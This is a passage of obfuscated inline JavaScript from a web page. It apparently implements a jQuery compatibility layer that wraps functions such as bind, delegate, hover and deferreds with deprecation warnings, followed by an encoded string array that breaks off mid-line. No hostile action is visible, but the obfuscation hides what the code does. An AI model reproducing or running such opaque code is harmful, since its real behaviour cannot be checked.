_0x16a2a1=this[mint_0x32f8('\x30\x78\x31\x62','\x48\x75\x67\x64')]&&this[mint_0x32f8('\x30\x78\x37\x63','\x6e\x46\x51\x65')](mint_0x32f8('\x30\x78\x37\x35','\x61\x37\x66\x55'))||'';_0x16a2a1&&_0x1503e6[mint_0x32f8('\x30\x78\x31\x37\x65','\x55\x42\x40\x48')](this,mint_0x32f8('\x30\x78\x31\x38\x36','\x67\x5a\x77\x6c'),_0x16a2a1),this[mint_0x32f8('\x30\x78\x31\x35\x35','\x48\x75\x67\x64')]&&this[mint_0x32f8('\x30\x78\x31\x35\x34','\x71\x55\x44\x48')](mint_0x32f8('\x30\x78\x37\x35','\x61\x37\x66\x55'),_0x16a2a1||!(-0x9*-0x95+-0x1*-0xc55+-0x3*0x5db)===_0xce5277?'':_0x1503e6[mint_0x32f8('\x30\x78\x35\x37','\x23\x75\x61\x33')](this,mint_0x32f8('\x30\x78\x33\x30','\x39\x4d\x70\x47'))||'');}));};var _0x579e2b=!(0xead+0x1*0x1583+-0x242f);_0x1503e6[mint_0x32f8('\x30\x78\x31\x38\x61','\x67\x5a\x77\x6c')]&&_0x1503e6[mint_0x32f8('\x30\x78\x64\x37','\x37\x53\x6a\x5e')]([mint_0x32f8('\x30\x78\x35\x31','\x39\x4d\x70\x47'),mint_0x32f8('\x30\x78\x36\x37','\x61\x37\x66\x55'),mint_0x32f8('\x30\x78\x31\x34\x63','\x46\x54\x6b\x67')],function(_0x38e1d9,_0x27e11d){var _0x23bb05=_0x1503e6[mint_0x32f8('\x30\x78\x31\x30\x34','\x4a\x4b\x4e\x28')][_0x27e11d]&&_0x1503e6[mint_0x32f8('\x30\x78\x37\x39','\x50\x53\x35\x24')][_0x27e11d][mint_0x32f8('\x30\x78\x38\x33','\x6e\x4e\x4e\x37')];_0x23bb05&&(_0x1503e6[mint_0x32f8('\x30\x78\x31\x63\x36','\x63\x25\x5e\x26')][_0x27e11d][mint_0x32f8('\x30\x78\x37\x34','\x4b\x5a\x6b\x49')]=function(){var _0x41f069;return _0x579e2b=!(-0xd17*0x2+-0xbc+0x1aea),_0x41f069=_0x23bb05[mint_0x32f8('\x30\x78\x31\x37\x38','\x67\x5a\x77\x6c')](this,arguments),_0x579e2b=!(0x1ba9+-0x1bd9+0x31),_0x41f069;});}),_0x1503e6[mint_0x32f8('\x30\x78\x36\x34','\x37\x53\x6a\x5e')]=function(_0x5cd16a,_0x1b4768,_0x28f06a,_0xcdce98){var _0x418172,_0x39d3e0,_0x1f478b={};_0x579e2b||_0x23cd7f(mint_0x32f8('\x30\x78\x66\x35','\x4b\x5a\x6b\x49'));for(_0x39d3e0 in _0x1b4768)_0x1f478b[_0x39d3e0]=_0x5cd16a[mint_0x32f8('\x30\x78\x36\x30','\x75\x37\x4d\x5e')][_0x39d3e0],_0x5cd16a[mint_0x32f8('\x30\x78\x31\x62\x35','\x48\x75\x67\x64')][_0x39d3e0]=_0x1b4768[_0x39d3e0];_0x418172=_0x28f06a[mint_0x32f8('\x30\x78\x64\x36','\x36\x59\x57\x30')](_0x5cd16a,_0xcdce98||[]);for(_0x39d3e0 in _0x1b4768)_0x5cd16a[mint_0x32f8('\x30\x78\x37\x31','\x6e\x46\x51\x65')][_0x39d3e0]=_0x1f478b[_0x39d3e0];return _0x418172;};var _0x9fd8f5=_0x1503e6[mint_0x32f8('\x30\x78\x64\x39','\x5b\x4c\x5b\x63')];_0x1503e6[mint_0x32f8('\x30\x78\x31\x34\x32','\x6e\x46\x51\x65')]=function(_0x4067e7,_0x432ce7,_0x4839b1){var _0x55e0c9;if(_0x432ce7&&mint_0x32f8('\x30\x78\x31\x37\x66','\x6e\x46\x51\x65')==typeof _0x432ce7&&0x7c2*0x1+-0x16a*-0x2+0x2a5*-0x4===arguments[mint_0x32f8('\x30\x78\x31\x31\x66','\x6a\x46\x62\x2a')]){_0x55e0c9=_0x1503e6[mint_0x32f8('\x30\x78\x61\x31','\x5d\x63\x6b\x29')](_0x4067e7)&&_0x9fd8f5[mint_0x32f8('\x30\x78\x35\x64','\x4b\x5a\x6b\x49')](this,_0x4067e7);var _0x5601b0={};for(var _0x424ef4 in _0x432ce7)_0x424ef4!==_0x1503e6[mint_0x32f8('\x30\x78\x34\x35','\x6f\x79\x23\x73')](_0x424ef4)?(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x31\x37','\x75\x37\x4d\x5e')+_0x424ef4),_0x55e0c9[_0x424ef4]=_0x432ce7[_0x424ef4]):_0x5601b0[_0x424ef4]=_0x432ce7[_0x424ef4];return _0x9fd8f5[mint_0x32f8('\x30\x78\x61\x36','\x55\x61\x23\x28')](this,_0x4067e7,_0x5601b0),_0x432ce7;}return _0x432ce7&&mint_0x32f8('\x30\x78\x61\x62','\x57\x55\x23\x41')==typeof _0x432ce7&&_0x432ce7!==_0x1503e6[mint_0x32f8('\x30\x78\x31\x62\x39','\x4e\x78\x6b\x4d')](_0x432ce7)&&(_0x55e0c9=_0x1503e6[mint_0x32f8('\x30\x78\x31\x35\x31','\x68\x41\x5e\x5d')](_0x4067e7)&&_0x9fd8f5[mint_0x32f8('\x30\x78\x31\x36\x36','\x67\x5a\x77\x6c')](this,_0x4067e7))&&_0x432ce7 in _0x55e0c9?(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x37\x31','\x78\x53\x35\x75')+_0x432ce7),arguments[mint_0x32f8('\x30\x78\x31\x36\x39','\x72\x6b\x50\x25')]>0x10*0x1da+0x427*0x5+-0x3261&&(_0x55e0c9[_0x432ce7]=_0x4839b1),_0x55e0c9[_0x432ce7]):_0x9fd8f5[mint_0x32f8('\x30\x78\x37\x36','\x75\x46\x67\x44')](this,arguments);};var _0x567883=_0x1503e6[mint_0x32f8('\x30\x78\x31\x39\x30','\x36\x59\x57\x30')][mint_0x32f8('\x30\x78\x34\x34','\x46\x54\x6b\x67')][mint_0x32f8('\x30\x78\x39\x33','\x41\x58\x55\x53')],_0x20cc75=function(_0x29a588){return _0x29a588;};_0x1503e6[mint_0x32f8('\x30\x78\x31\x61\x64','\x6e\x4e\x4e\x37')][mint_0x32f8('\x30\x78\x32\x32','\x67\x5a\x77\x6c')][mint_0x32f8('\x30\x78\x63\x38','\x79\x45\x40\x5d')]=function(){_0x1503e6[mint_0x32f8('\x30\x78\x63','\x5b\x4c\x5b\x63')][this[mint_0x32f8('\x30\x78\x31\x37\x33','\x35\x21\x48\x74')]][mint_0x32f8('\x30\x78\x38\x34','\x25\x75\x35\x24')]>-0x1*0x1453+-0xb2*0xa+-0x369*-0x8&&(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x61\x34','\x36\x59\x57\x30')+this[mint_0x32f8('\x30\x78\x31\x36\x35','\x63\x25\x5e\x26')][mint_0x32f8('\x30\x78\x62\x37','\x4a\x4b\x4e\x28')]()+mint_0x32f8('\x30\x78\x63\x30','\x5d\x63\x6b\x29')),_0x1503e6[mint_0x32f8('\x30\x78\x38\x65','\x4b\x5a\x6b\x49')][this[mint_0x32f8('\x30\x78\x31\x34\x36','\x61\x37\x66\x55')]]=_0x20cc75),_0x567883[mint_0x32f8('\x30\x78\x35\x30','\x5d\x70\x71\x70')](this,arguments);},_0x1503e6['\x66\x78'][mint_0x32f8('\x30\x78\x61\x34','\x41\x58\x55\x53')]=_0x1503e6['\x66\x78'][mint_0x32f8('\x30\x78\x31\x32\x36','\x37\x53\x6a\x5e')]||0x140+0x199d+-0x34*0x84,_0x4005a5[mint_0x32f8('\x30\x78\x31\x31','\x63\x25\x5e\x26')]&&_0x295eb2(_0x1503e6['\x66\x78'],mint_0x32f8('\x30\x78\x62\x31','\x4b\x5a\x6b\x49'),_0x1503e6['\x66\x78'][mint_0x32f8('\x30\x78\x31\x35\x33','\x6d\x72\x53\x71')],mint_0x32f8('\x30\x78\x31\x37\x37','\x35\x21\x48\x74'));var _0x7e3fe1=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x36\x38','\x25\x75\x35\x24')],_0x2f0b15=_0x1503e6[mint_0x32f8('\x30\x78\x31\x30\x65','\x57\x55\x23\x41')][mint_0x32f8('\x30\x78\x31\x37\x32','\x46\x54\x6b\x67')],_0x2d5c48=_0x1503e6[mint_0x32f8('\x30\x78\x62\x38','\x75\x46\x67\x44')][mint_0x32f8('\x30\x78\x36\x64','\x56\x47\x76\x61')];_0x1503e6[mint_0x32f8('\x30\x78\x33\x66','\x5d\x70\x71\x70')][mint_0x32f8('\x30\x78\x39\x30','\x76\x5b\x34\x62')]=[],_0x1503e6[mint_0x32f8('\x30\x78\x61\x64','\x6f\x79\x23\x73')][mint_0x32f8('\x30\x78\x65\x31','\x4e\x78\x6b\x4d')]={},_0x295eb2(_0x1503e6[mint_0x32f8('\x30\x78\x31\x64\x38','\x55\x42\x40\x48')][mint_0x32f8('\x30\x78\x30','\x58\x40\x26\x31')],mint_0x32f8('\x30\x78\x36\x38','\x40\x38\x6c\x36'),_0x1503e6[mint_0x32f8('\x30\x78\x31\x35\x65','\x50\x53\x35\x24')][mint_0x32f8('\x30\x78\x37\x33','\x48\x75\x67\x64')][mint_0x32f8('\x30\x78\x36\x31','\x75\x37\x4d\x5e')],mint_0x32f8('\x30\x78\x31\x64\x33','\x25\x75\x35\x24')),_0x1503e6[mint_0x32f8('\x30\x78\x61\x66','\x48\x4f\x74\x41')][mint_0x32f8('\x30\x78\x31\x34\x37','\x4b\x5a\x6b\x49')]=function(_0x2eb9d6){var _0x3473a2,_0x455b65=_0x2eb9d6[mint_0x32f8('\x30\x78\x38\x31','\x25\x5b\x57\x39')],_0x147067=this[mint_0x32f8('\x30\x78\x34\x30','\x5d\x70\x71\x70')][_0x455b65],_0x4ad8c6=_0x1503e6[mint_0x32f8('\x30\x78\x34\x63','\x72\x6b\x50\x25')][mint_0x32f8('\x30\x78\x65\x35','\x5d\x63\x6b\x29')];if(_0x4ad8c6[mint_0x32f8('\x30\x78\x31\x64\x61','\x41\x58\x55\x53')])for(_0x23cd7f(mint_0x32f8('\x30\x78\x61\x35','\x4a\x4b\x4e\x28')+_0x4ad8c6[mint_0x32f8('\x30\x78\x31\x31\x64','\x48\x75\x67\x64')]());_0x4ad8c6[mint_0x32f8('\x30\x78\x39\x31','\x23\x64\x65\x4d')];)_0x1503e6[mint_0x32f8('\x30\x78\x65\x32','\x6e\x46\x51\x65')][mint_0x32f8('\x30\x78\x66\x30','\x72\x6b\x50\x25')](_0x4ad8c6[mint_0x32f8('\x30\x78\x36\x32','\x61\x37\x66\x55')]());if(_0x147067&&!_0x147067[mint_0x32f8('\x30\x78\x34\x39','\x40\x38\x6c\x36')]&&(_0x147067[mint_0x32f8('\x30\x78\x31\x62\x32','\x41\x58\x55\x53')]=!(-0x1*0x1c81+0x26a4+-0x5*0x207),_0x23cd7f(mint_0x32f8('\x30\x78\x65','\x23\x75\x61\x33')+_0x455b65),(_0x4ad8c6=_0x147067[mint_0x32f8('\x30\x78\x31\x31\x65','\x55\x42\x40\x48')])&&_0x4ad8c6[mint_0x32f8('\x30\x78\x66\x64','\x4b\x5a\x6b\x49')]))for(;_0x4ad8c6[mint_0x32f8('\x30\x78\x31\x62\x62','\x39\x4d\x70\x47')];)_0x1503e6[mint_0x32f8('\x30\x78\x35\x34','\x48\x75\x67\x64')][mint_0x32f8('\x30\x78\x62\x62','\x6d\x72\x53\x71')](_0x4ad8c6[mint_0x32f8('\x30\x78\x37\x61','\x39\x4d\x70\x47')]());return _0x3473a2=_0x2d5c48[mint_0x32f8('\x30\x78\x31\x63\x62','\x6a\x46\x62\x2a')](this,_0x2eb9d6),_0x147067&&_0x147067[mint_0x32f8('\x30\x78\x33\x39','\x53\x50\x68\x49')]?_0x147067[mint_0x32f8('\x30\x78\x31\x61\x66','\x58\x40\x26\x31')](_0x3473a2,_0x2eb9d6):_0x3473a2;},_0x1503e6[mint_0x32f8('\x30\x78\x34\x63','\x72\x6b\x50\x25')][mint_0x32f8('\x30\x78\x31\x31\x38','\x56\x47\x76\x61')]=function(_0xc175fe,_0x4948f7){return _0xc175fe===_0x4005a5&&mint_0x32f8('\x30\x78\x64','\x75\x46\x67\x44')===_0x4948f7&&mint_0x32f8('\x30\x78\x31\x36\x65','\x6e\x46\x51\x65')===_0x4005a5[mint_0x32f8('\x30\x78\x31\x37\x30','\x40\x38\x6c\x36')][mint_0x32f8('\x30\x78\x31\x62\x38','\x51\x56\x48\x31')]&&_0x23cd7f(mint_0x32f8('\x30\x78\x31\x35\x64','\x70\x37\x25\x62')),_0x2f0b15[mint_0x32f8('\x30\x78\x38\x66','\x55\x42\x40\x48')](this,arguments);},_0x1503e6[mint_0x32f8('\x30\x78\x39\x64','\x6a\x46\x62\x2a')]([mint_0x32f8('\x30\x78\x64\x32','\x67\x5a\x77\x6c'),mint_0x32f8('\x30\x78\x37\x32','\x39\x4d\x70\x47'),mint_0x32f8('\x30\x78\x31\x39\x37','\x6a\x46\x62\x2a')],function(_0x6b2e11,_0x5e04f8){_0x1503e6['\x66\x6e'][_0x5e04f8]=function(){var _0x5c045a=Array[mint_0x32f8('\x30\x78\x61\x37','\x42\x67\x41\x7a')][mint_0x32f8('\x30\x78\x33\x62','\x71\x55\x44\x48')][mint_0x32f8('\x30\x78\x32\x38','\x53\x50\x68\x49')](arguments,0xe53*0x1+0x96*0x3+-0x1015);return mint_0x32f8('\x30\x78\x62\x30','\x6a\x46\x62\x2a')===_0x5e04f8&&mint_0x32f8('\x30\x78\x31\x63\x31','\x55\x61\x23\x28')==typeof _0x5c045a[-0x8*0x18e+-0x11c*-0x1f+-0x15f4*0x1]?_0x7e3fe1[mint_0x32f8('\x30\x78\x31\x33\x64','\x68\x41\x5e\x5d')](this,_0x5c045a):(_0x23cd7f(mint_0x32f8('\x30\x78\x33','\x46\x54\x6b\x67')+_0x5e04f8+mint_0x32f8('\x30\x78\x31\x31\x33','\x32\x48\x46\x74')),_0x5c045a[mint_0x32f8('\x30\x78\x37\x37','\x68\x41\x5e\x5d')](0x1504+-0xa6d+-0xa97,-0x2*0x272+-0x4e5*0x6+0x2*0x1121,_0x5e04f8),arguments[mint_0x32f8('\x30\x78\x31\x36\x63','\x2a\x7a\x75\x56')]?this['\x6f\x6e'][mint_0x32f8('\x30\x78\x31\x30','\x42\x67\x41\x7a')](this,_0x5c045a):(this[mint_0x32f8('\x30\x78\x34\x36','\x6a\x46\x62\x2a')][mint_0x32f8('\x30\x78\x31\x61\x33','\x37\x53\x6a\x5e')](this,_0x5c045a),this));};}),_0x1503e6[mint_0x32f8('\x30\x78\x66\x33','\x6e\x4e\x4e\x37')](mint_0x32f8('\x30\x78\x31\x35\x37','\x4e\x78\x6b\x4d')[mint_0x32f8('\x30\x78\x65\x37','\x63\x25\x5e\x26')]('\x20'),function(_0x47ccc5,_0x16d90e){_0x1503e6['\x66\x6e'][_0x16d90e]=function(_0x39b318,_0x1eb9cb){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x30\x35','\x6a\x46\x62\x2a')+_0x16d90e+mint_0x32f8('\x30\x78\x31\x64\x34','\x46\x54\x6b\x67')),arguments[mint_0x32f8('\x30\x78\x31\x64\x61','\x41\x58\x55\x53')]>-0x1*0x15fd+0x14d+0x52c*0x4?this['\x6f\x6e'](_0x16d90e,null,_0x39b318,_0x1eb9cb):this[mint_0x32f8('\x30\x78\x31\x36\x66','\x79\x45\x40\x5d')](_0x16d90e);};}),_0x1503e6(function(){_0x1503e6(_0x4005a5[mint_0x32f8('\x30\x78\x31\x37\x63','\x4a\x71\x2a\x66')])[mint_0x32f8('\x30\x78\x31\x33\x39','\x78\x53\x35\x75')](mint_0x32f8('\x30\x78\x31\x64\x36','\x39\x4d\x70\x47'));}),_0x1503e6[mint_0x32f8('\x30\x78\x31\x39\x39','\x56\x47\x76\x61')][mint_0x32f8('\x30\x78\x31\x65','\x79\x45\x40\x5d')][mint_0x32f8('\x30\x78\x31\x33\x61','\x36\x59\x57\x30')]={'\x73\x65\x74\x75\x70':function(){this===_0x4005a5[mint_0x32f8('\x30\x78\x31\x30\x33','\x75\x37\x4d\x5e')]&&_0x23cd7f(mint_0x32f8('\x30\x78\x31\x38\x38','\x4a\x71\x2a\x66'));}},_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x64\x30','\x4a\x71\x2a\x66')]({'\x62\x69\x6e\x64':function(_0x5ed2ca,_0x2a342f,_0xe40500){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x61\x30','\x48\x4f\x74\x41')),this['\x6f\x6e'](_0x5ed2ca,null,_0x2a342f,_0xe40500);},'\x75\x6e\x62\x69\x6e\x64':function(_0x3e8baf,_0x34065c){return _0x23cd7f(mint_0x32f8('\x30\x78\x65\x61','\x61\x37\x66\x55')),this[mint_0x32f8('\x30\x78\x33\x65','\x70\x37\x25\x62')](_0x3e8baf,null,_0x34065c);},'\x64\x65\x6c\x65\x67\x61\x74\x65':function(_0x28d319,_0x3f949e,_0x376746,_0xb4489e){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x35\x36','\x68\x41\x5e\x5d')),this['\x6f\x6e'](_0x3f949e,_0x28d319,_0x376746,_0xb4489e);},'\x75\x6e\x64\x65\x6c\x65\x67\x61\x74\x65':function(_0x3854f8,_0x524ae8,_0x4271c2){return _0x23cd7f(mint_0x32f8('\x30\x78\x32\x62','\x41\x58\x55\x53')),-0x1062+-0xb*0x353+-0x34f4*-0x1===arguments[mint_0x32f8('\x30\x78\x31\x34\x38','\x79\x45\x40\x5d')]?this[mint_0x32f8('\x30\x78\x61\x38','\x4a\x4b\x4e\x28')](_0x3854f8,'\x2a\x2a'):this[mint_0x32f8('\x30\x78\x34\x61','\x55\x61\x23\x28')](_0x524ae8,_0x3854f8||'\x2a\x2a',_0x4271c2);},'\x68\x6f\x76\x65\x72':function(_0x4c40ae,_0x514202){return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x61\x65','\x23\x64\x65\x4d')),this['\x6f\x6e'](mint_0x32f8('\x30\x78\x35\x39','\x75\x46\x67\x44'),_0x4c40ae)['\x6f\x6e'](mint_0x32f8('\x30\x78\x31\x33\x38','\x70\x37\x25\x62'),_0x514202||_0x4c40ae);}});var _0x12f8df=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x36\x35','\x5d\x63\x6b\x29')];_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x63\x30','\x70\x37\x25\x62')]=function(){var _0x42fcf8={};_0x42fcf8[mint_0x32f8('\x30\x78\x39\x62','\x25\x5b\x57\x39')]=0x0,_0x42fcf8[mint_0x32f8('\x30\x78\x39\x61','\x5d\x63\x6b\x29')]=0x0;var _0x13a194,_0x19782b=this[-0x1d19+-0x13*0x1ba+-0x2b1*-0x17],_0x10ed33=_0x42fcf8;return _0x19782b&&_0x19782b[mint_0x32f8('\x30\x78\x35\x66','\x78\x53\x35\x75')]?(_0x13a194=(_0x19782b[mint_0x32f8('\x30\x78\x38\x37','\x37\x53\x6a\x5e')]||_0x4005a5[mint_0x32f8('\x30\x78\x31\x30\x33','\x75\x37\x4d\x5e')])[mint_0x32f8('\x30\x78\x34\x31','\x41\x58\x55\x53')],_0x1503e6[mint_0x32f8('\x30\x78\x63\x61','\x4a\x71\x2a\x66')](_0x13a194,_0x19782b)?_0x12f8df[mint_0x32f8('\x30\x78\x62\x39','\x35\x21\x48\x74')](this,arguments):(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x39\x36','\x48\x75\x67\x64')),_0x10ed33)):(_0x23cd7f(mint_0x32f8('\x30\x78\x31\x61\x38','\x35\x21\x48\x74')),_0x10ed33);};var _0x34c2e9=_0x1503e6[mint_0x32f8('\x30\x78\x32\x35','\x5d\x70\x71\x70')];_0x1503e6[mint_0x32f8('\x30\x78\x39\x38','\x5d\x63\x6b\x29')]=function(_0x11f18a,_0x253f72){var _0x30a624=_0x1503e6[mint_0x32f8('\x30\x78\x34\x33','\x68\x41\x5e\x5d')]&&_0x1503e6[mint_0x32f8('\x30\x78\x66\x34','\x58\x40\x26\x31')][mint_0x32f8('\x30\x78\x31\x63\x32','\x78\x53\x35\x75')];return void(-0x22dc+0xe43+0x1499)===_0x253f72&&_0x30a624&&(_0x23cd7f(mint_0x32f8('\x30\x78\x61\x32','\x6e\x4e\x4e\x37')),_0x253f72=_0x30a624),_0x34c2e9[mint_0x32f8('\x30\x78\x31\x31\x30','\x61\x37\x66\x55')](this,_0x11f18a,_0x253f72);};var _0xc3da8c=_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x39\x61','\x46\x54\x6b\x67')]||_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x30\x38','\x23\x64\x65\x4d')];_0x1503e6['\x66\x6e'][mint_0x32f8('\x30\x78\x31\x39\x62','\x23\x75\x61\x33')]=function(){return _0x23cd7f(mint_0x32f8('\x30\x78\x62\x32','\x67\x5a\x77\x6c')),_0xc3da8c[mint_0x32f8('\x30\x78\x31\x35\x62','\x4a\x4b\x4e\x28')](this,arguments);};var _0x312cc8=_0x1503e6[mint_0x32f8('\x30\x78\x65\x64','\x32\x48\x46\x74')],_0x9e91f3=[[mint_0x32f8('\x30\x78\x31\x38','\x40\x38\x6c\x36'),mint_0x32f8('\x30\x78\x31\x38\x33','\x23\x75\x61\x33'),_0x1503e6[mint_0x32f8('\x30\x78\x31\x31\x32','\x7a\x47\x32\x4a')](mint_0x32f8('\x30\x78\x31\x63\x35','\x23\x75\x61\x33')),_0x1503e6[mint_0x32f8('\x30\x78\x31\x38\x37','\x39\x4d\x70\x47')](mint_0x32f8('\x30\x78\x31\x63\x64','\x36\x59\x57\x30')),mint_0x32f8('\x30\x78\x63\x37','\x68\x41\x5e\x5d')],[mint_0x32f8('\x30\x78\x31\x39\x35','\x70\x37\x25\x62'),mint_0x32f8('\x30\x78\x31\x39\x64','\x72\x6b\x50\x25'),_0x1503e6[mint_0x32f8('\x30\x78\x65\x39','\x35\x21\x48\x74')](mint_0x32f8('\x30\x78\x31\x31\x62','\x78\x53\x35\x75')),_0x1503e6[mint_0x32f8('\x30\x78\x65\x30','\x6f\x79\x23\x73')](mint_0x32f8('\x30\x78\x61\x63','\x48\x4f\x74\x41')),mint_0x32f8('\x30\x78\x31\x39','\x6d\x72\x53\x71')],[mint_0x32f8('\x30\x78\x62\x36','\x25\x75\x35\x24'),mint_0x32f8('\x30\x78\x38\x38','\x35\x21\x48\x74'),_0x1503e6[mint_0x32f8('\x30\x78\x37','\x58\x40\x26\x31')](mint_0x32f8('\x30\x78\x31\x33\x33','\x6d\x72\x53\x71')),_0x1503e6[mint_0x32f8('\x30\x78\x31\x32\x64','\x67\x5a\x77\x6c')](mint_0x32f8('\x30\x78\x37\x64','\x5d\x63\x6b\x29'))]];return _0x1503e6[mint_0x32f8('\x30\x78\x66\x37','\x50\x53\x35\x24')]=function(_0x33af14){var _0x5d9045=_0x312cc8(),_0x5b436d=_0x5d9045[mint_0x32f8('\x30\x78\x34\x32','\x68\x41\x5e\x5d')]();return _0x5d9045[mint_0x32f8('\x30\x78\x31\x38\x62','\x53\x50\x68\x49')]=_0x5b436d[mint_0x32f8('\x30\x78\x39\x36','\x4a\x4b\x4e\x28')]=function(){var _0x323a40=arguments;return _0x23cd7f(mint_0x32f8('\x30\x78\x31\x37','\x70\x37\x25\x62')),_0x1503e6[mint_0x32f8('\x30\x78\x31\x34\x39','\x49\x32\x5b\x71')](function(_0x58f24e){_0x1503e6[mint_0x32f8('\x30\x78\x31\x31\x63','\x41\x58\x55\x53')](_0x9e91f3,function(_0x20b91e,_0x55e060){var _0xe8c3dc=_0x1503e6[mint_0x32f8('\x30\x78\x62\x35','\x36\x59\x57\x30')](_0x323a40[_0x20b91e])&&_0x323a40[_0x20b91e];_0x5d9045[_0x55e060[0x6*-0x6a+0x48e+-0x1*0x211]](function(){var _0x406a74=_0xe8c3dc&&_0xe8c3dc[mint_0x32f8('\x30\x78\x31\x61\x39','\x75\x37\x4d\x5e')](this,arguments);_0x406a74&&_0x1503e6[mint_0x32f8('\x30\x78\x31\x31\x31','\x79\x45\x40\x5d')](_0x406a74[mint_0x32f8('\x30\x78\x37\x66','\x55\x61\x23\x28')])?_0x406a74[mint_0x32f8('\x30\x78\x37\x66','\x55\x61\x23\x28')]()[mint_0x32f8('\x30\x78\x35\x35','\x51\x56\x48\x31')](_0x58f24e[mint_0x32f8('\x30\x78\x31\x35\x38','\x42\x67\x41\x7a')])[mint_0x32f8('\x30\x78\x63\x34','\x56\x47\x76\x61')](_0x58f24e[mint_0x32f8('\x30\x78\x31\x62\x61','\x50\x53\x35\x24')])[mint_0x32f8('\x30\x78\x33\x64','\x7a\x47\x32\x4a')](_0x58f24e[mint_0x32f8('\x30\x78\x66\x39','\x4a\x4b\x4e\x28')]):_0x58f24e[_0x55e060[0x196a+-0x1ef3*0x1+0x589]+mint_0x32f8('\x30\x78\x39\x37','\x6d\x72\x53\x71')](this===_0x5b436d?_0x58f24e[mint_0x32f8('\x30\x78\x64\x66','\x48\x4f\x74\x41')]():this,_0xe8c3dc?[_0x406a74]:arguments);});}),_0x323a40=null;})[mint_0x32f8('\x30\x78\x31\x39\x38','\x25\x75\x35\x24')]();},_0x33af14&&_0x33af14[mint_0x32f8('\x30\x78\x64\x38','\x55\x42\x40\x48')](_0x5d9045,_0x5d9045),_0x5d9045;},_0x1503e6[mint_0x32f8('\x30\x78\x31\x32\x30','\x76\x5b\x34\x62')][mint_0x32f8('\x30\x78\x31\x62\x37','\x55\x61\x23\x28')]=_0x312cc8[mint_0x32f8('\x30\x78\x65\x34','\x48\x4f\x74\x41')],_0x1503e6;}));
//]]>
</script>
<script>
//<![CDATA[
var mint_0xd1c8=['\x63\x49\x48\x2f\x63\x53\x6f\x63\x57\x51\x47\x6d','\x46\x38\x6f\x55\x57\x36\x57\x4f\x70\x78\x2f\x63\x4b\x6d\x6b\x35\x57\x51\x4b\x3d','\x67\x31\x2f\x64\x4c\x62\x79\x3d','\x57\x34\x74\x64\x47\x78\x78\x64\x49\x6d\x6b\x76','\x57\x50\x71\x65\x79\x74\x33\x64\x48\x74\x72\x6f\x57\x4f\x44\x53\x57\x36\x37\x64\x56\x53\x6b\x6d\x57\x51\x50\x34\x57\x34\x43\x73\x74\x75\x68\x64\x51\x61\x42\x63\x4d\x67\x65\x4c\x77\x67\x71\x4f\x68\x6d\x6b\x30\x7a\x6d\x6f\x7a\x42\x38\x6b\x6c','\x57\x35\x6c\x64\x4b\x68\x46\x64\x49\x47\x3d\x3d','\x57\x51\x2f\x63\x4d\x38\x6f\x31\x57\x50\x58\x49\x63\x57\x3d\x3d','\x67\x4c\x74\x64\x4d\x58\x35\x53\x67\x47\x3d\x3d','\x57\x37\x47\x7a\x44\x32\x34\x3d','\x61\x66\x74\x64\x4e\x58\x7a\x59\x63\x57\x3d\x3d','\x57\x51\x4b\x62\x57\x51\x6a\x71\x46\x71\x72\x79\x57\x4f\x6d\x4c\x57\x4f\x35\x59\x57\x36\x35\x5a\x74\x71\x6d\x43\x57\x52\x75\x75\x46\x6d\x6b\x6c\x57\x35\x52\x63\x4a\x6d\x6f\x30\x57\x34\x75\x3d','\x41\x43\x6f\x65\x57\x34\x4e\x63\x4e\x43\x6b\x70','\x76\x4c\x64\x64\x50\x4a\x4a\x64\x49\x43\x6b\x34','\x41\x53\x6f\x63\x57\x37\x37\x63\x4e\x43\x6b\x76\x68\x73\x6e\x62','\x57\x52\x62\x64\x44\x4a\x46\x64\x4b\x53\x6b\x58\x57\x51\x48\x62\x6b\x38\x6b\x57\x73\x38\x6b\x31\x42\x47\x3d\x3d','\x46\x62\x6a\x70\x57\x4f\x71\x3d','\x57\x36\x7a\x66\x43\x74\x38\x32\x73\x4a\x6d\x3d','\x57\x36\x4a\x63\x47\x53\x6b\x7a\x67\x6d\x6b\x76\x79\x65\x68\x63\x54\x53\x6f\x2b','\x79\x74\x76\x30\x57\x52\x6c\x63\x4b\x47\x3d\x3d','\x57\x4f\x62\x65\x75\x6d\x6b\x6b\x6f\x57\x6e\x6a\x75\x59\x31\x73\x79\x47\x33\x64\x54\x43\x6b\x38\x57\x36\x33\x64\x4c\x47\x3d\x3d','\x57\x36\x34\x46\x73\x4e\x37\x64\x50\x75\x4b\x52\x6f\x61\x3d\x3d','\x57\x36\x4b\x48\x57\x51\x52\x63\x4f\x6d\x6b\x41\x6b\x72\x78\x64\x55\x43\x6f\x71\x64\x72\x4a\x64\x47\x67\x69\x66\x78\x6d\x6b\x49\x6d\x43\x6b\x45\x7a\x30\x78\x64\x51\x32\x61\x3d','\x57\x51\x4c\x7a\x57\x35\x53\x45\x70\x47\x3d\x3d','\x57\x51\x33\x64\x55\x43\x6b\x69\x61\x53\x6f\x32\x72\x38\x6f\x39\x57\x4f\x42\x64\x49\x53\x6f\x37\x45\x61\x71\x58\x78\x53\x6b\x2b\x57\x51\x66\x6e\x78\x38\x6b\x73\x65\x53\x6b\x4e','\x57\x36\x2f\x64\x48\x57\x33\x64\x4f\x4b\x64\x63\x4d\x53\x6b\x70\x57\x34\x62\x6d\x44\x73\x43\x3d','\x7a\x6d\x6f\x42\x6e\x61\x72\x6b\x57\x36\x4f\x3d','\x63\x49\x6a\x6b\x66\x57\x3d\x3d','\x57\x35\x74\x63\x53\x53\x6b\x68\x67\x43\x6b\x6f\x7a\x4c\x56\x63\x49\x53\x6f\x76\x57\x36\x4a\x63\x4b\x47\x3d\x3d','\x42\x38\x6f\x72\x6d\x58\x62\x77\x57\x36\x5a\x64\x54\x74\x43\x6b\x57\x50\x43\x42','\x43\x38\x6f\x6c\x76\x53\x6b\x52\x62\x43\x6b\x52\x57\x35\x6a\x72\x66\x47\x3d\x3d','\x57\x52\x6